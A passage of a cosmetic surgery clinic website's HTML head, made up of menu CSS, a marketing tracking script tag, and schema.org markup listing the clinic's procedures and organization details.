.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; color:#ffffff; padding-left:10px; padding-right:10px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 { margin:0px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:25px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:10px; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border:1px solid #ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; text-transform:uppercase; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#252525; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
 .ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#555555; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#deb22f; background-color:#f7f7f7; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { padding-top:15px; padding-bottom:15px; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#deb22f; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-target > .ubermenu-target-description { color:#deb22f !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group { border-color:#deb22f; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:.5rem; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#deb22f; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#deb22f; }
 .ubermenu-main .ubermenu-submenu .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#deb22f; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:.8rem; }


/* Status: Loaded from Transient */

</style><script type="text/javascript" src="//cdn.rlets.com/capture_configs/fab/38a/1f2/d4744448cce47853ae51780.js" async="async"></script>


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"About Us","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Our Surgeon","url":"https:\/\/www.aesthetichouston.com\/our-doctor\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Financing","url":"https:\/\/www.aesthetichouston.com\/financing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Reviews &#038; Testimonials","url":"https:\/\/www.aesthetichouston.com\/reviews-testimonials\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Surgical","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Face","url":"https:\/\/www.aesthetichouston.com\/face\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Rhinoplasty (Nose Job)","url":"https:\/\/www.aesthetichouston.com\/face\/rhinoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Facelift","url":"https:\/\/www.aesthetichouston.com\/face\/facelift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Blepharoplasty (Eyelid Surgery)","url":"https:\/\/www.aesthetichouston.com\/face\/blepharoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Asian Eye Surgery","url":"https:\/\/www.aesthetichouston.com\/face\/asian-eyelid-surgery-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Neck Lift","url":"https:\/\/www.aesthetichouston.com\/face\/neck-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brow Lift","url":"https:\/\/www.aesthetichouston.com\/face\/brow-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Chin &#038; Cheek Augmentation","url":"https:\/\/www.aesthetichouston.com\/face\/cheek-and-chin-augmentation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Otoplasty (Ear Surgery)","url":"https:\/\/www.aesthetichouston.com\/face\/otoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Earlobe Repair","url":"https:\/\/www.aesthetichouston.com\/face\/earlobe-repair-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Fat Transfer","url":"https:\/\/www.aesthetichouston.com\/body\/fat-transfer-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast","url":"https:\/\/www.aesthetichouston.com\/breast\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Nipple and Areola Reduction","url":"https:\/\/www.aesthetichouston.com\/breast\/areola-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Augmentation","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Gummy Bear Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/gummy-bear-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Silicone Breast Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/silicone-breast-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Saline Breast Implants","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-augmentation-houston\/saline-breast-implants-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Lift","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"FAQs","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-lift-houston\/faqs-houston-breast-lift-surgery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Reduction","url":"https:\/\/www.aesthetichouston.com\/breast\/breast-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Body","url":"https:\/\/www.aesthetichouston.com\/body\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brazilian Butt Lift","url":"https:\/\/www.aesthetichouston.com\/body\/brazilian-butt-lift-bbl-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Mommy Makeover","url":"https:\/\/www.aesthetichouston.com\/body\/mommy-makeover-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Liposuction","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Smart Laser Liposuction","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/smart-laser-liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tumescent Body Contour","url":"https:\/\/www.aesthetichouston.com\/body\/liposuction-houston\/tumescent-lipo-body-contouring-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/body\/tummy-tuck-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Arm Lift","url":"https:\/\/www.aesthetichouston.com\/body\/arm-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Thigh Lift","url":"https:\/\/www.aesthetichouston.com\/body\/thigh-lift-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Keloid Removal","url":"https:\/\/www.aesthetichouston.com\/body\/keloid-removal-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Vaginal Rejuvenation","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Clitoral Hood Reduction","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/clitoral-hood-reduction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"G-Spot Augmentation","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/g-shot-injection-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hymenoplasty","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/hymenoplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Labiaplasty","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/labiaplasty-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Labia Majora Fat Transfer","url":"https:\/\/www.aesthetichouston.com\/vaginal-rejuvenation-houston\/labial-puff-fat-transfer\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Men","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Abdominal 6-Pack Etching","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/abdominal-etching-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Gynecomastia (Male Breast Reduction)","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/gynecomastia-houston-male-breast-reduction\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Male Liposuction","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/male-liposuction-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Male Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/cosmetic-surgery-for-men-houston\/male-tummy-tuck-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Non-Surgical","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Injectables","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Dermal Fillers","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/dermal-fillers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"JUVEDERM","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/dermal-fillers\/facial-rejuvenation-with-juvederm-in-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"BOTOX, Dysport, Xeomin","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/botox-houston\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Lip Dissolve","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/lip-dissolve-lip-filler-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Kybella","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/injectables\/kybella-procedure-double-chin-reduction-treatment\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Makeup","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Microblading","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/microblading\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Eyebrows","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/permanent-eyebrows\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Eyeliner","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/permanent-eyeliner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Lip Blushing","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/lip-blushing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Microneedling","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/microneedling\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Chemical Peels","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/chemical-peels\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"IV Therapy","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/iv-therapy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"ARTAS iX Robotic Hair Restoration","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/artas-ix-robotic-hair-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"FUE Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/fue-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Follicular Unit Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/follicular-unit-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Eyebrow Restoration","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/eyebrow-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant Cost","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/hair-transplant-cost\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Why Hair Transplant?","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/why-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair &#038; Scalp","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/hair-scalp\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Non-Surgical Hair Restoration","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Scalp Micropigmentation","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/scalp-micropigmentation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss in Men","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/hair-loss-in-men\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss in Women","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/hair-loss-in-women\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Before &#038; After","url":"https:\/\/www.aesthetichouston.com\/before-after\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Augmentation","url":"https:\/\/www.aesthetichouston.com\/before-after\/breast-augmentation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/before-after\/tummy-tuck\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Liposuction","url":"https:\/\/www.aesthetichouston.com\/before-after\/liposuction\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Mommy Makeover","url":"https:\/\/www.aesthetichouston.com\/before-after\/mommy-makeover-gallery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brazilian Butt Lift","url":"https:\/\/www.aesthetichouston.com\/before-after\/brazilian-butt-lift-gallery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Lift","url":"https:\/\/www.aesthetichouston.com\/before-after\/breast-lift\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Men","url":"https:\/\/www.aesthetichouston.com\/before-after\/men\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Makeup","url":"https:\/\/www.aesthetichouston.com\/before-after\/permanent-makeup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/before-after\/hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Blog","url":"https:\/\/www.aesthetichouston.com\/blog\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Contact Us","url":"https:\/\/www.aesthetichouston.com\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.aesthetichouston.com#Organization","name":"Aesthetic Surgery Institute","url":"https:\/\/www.aesthetichouston.com\/","sameAs":["https:\/\/www.facebook.com\/AestheticSurgeryInstitute\/","https:\/\/twitter.com\/asi_houston","https:\/\/www.instagram.com\/aestheticsurgeryhtx\/","https:\/\/www.youtube.com\/channel\/ucnkrgh49rvug-1nxvnkzrtw"],"logo":{"@type":"ImageObject","url":"https:\/\/dev-aesthetic-surgery-institute-701.pantheonsite.io\/wp-content\/uploads\/2024\/01\/ASI_schema.png","width":"160","height":"50"},"image":[{"@type":"ImageObject","@id":"https:\/\/www.aesthetichouston.com\/the-benefits-of-a-tummy-tuck\/#primaryimage","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-1200x900.jpg","width":"1200","height":"900","caption":"women making a heart gesture using her hands on the stomach"},{"@type":"ImageObject","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-1200x900.jpg","width":"1200","height":"900","caption":"women making a heart gesture using her hands on the stomach"},{"@type":"ImageObject","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-1200x675.jpg","width":"1200","height":"675","caption":"women making a heart gesture using her hands on the stomach"},{"@type":"ImageObject","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-800x800.jpg","width":"800","height":"800","caption":"women making a heart gesture using her hands on the stomach"}]},

{"@context":"https:\/\/schema.org\/","@type":"plasticsurgery","@id":"https:\/\/www.aesthetichouston.com\/the-benefits-of-a-tummy-tuck\/#plasticsurgery","url":"https:\/\/www.aesthetichouston.com\/the-benefits-of-a-tummy-tuck\/","name":"Aesthetic Surgery Institute","image":[{"@type":"ImageObject","@id":"https:\/\/www.aesthetichouston.com\/the-benefits-of-a-tummy-tuck\/#primaryimage","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-1200x900.jpg","width":"1200","height":"900","caption":"women making a heart gesture using her hands on the stomach"},{"@type":"ImageObject","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-1200x900.jpg","width":"1200","height":"900","caption":"women making a heart gesture using her hands on the stomach"},{"@type":"ImageObject","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-1200x675.jpg","width":"1200","height":"675","caption":"women making a heart gesture using her hands on the stomach"},{"@type":"ImageObject","url":"https:\/\/www.aesthetichouston.com\/wp-content\/uploads\/2023\/09\/169078793-1-800x800.jpg","width":"800","height":"800","caption":"women making a heart gesture using her hands on the stomach"}]}]
</script>

<meta name="redi-version" content="1.2.6" /><meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 